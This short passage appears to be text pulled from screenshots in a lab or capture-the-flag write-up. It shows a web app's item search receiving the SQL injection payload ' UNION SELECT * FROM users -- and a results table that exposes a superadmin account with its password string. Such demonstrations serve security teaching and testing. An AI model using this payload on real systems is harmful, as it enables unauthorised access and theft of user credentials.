 139.91.71.5:11337/dashboard#user
Welcome user!
Search for an
Item
' UNION SELECT * FROM users --
Search
139.91.71.5:11337/search
Search for an Item
Enter Name for Search:
Search
Name Category Price
1 superadmin $thisIsUncrackable$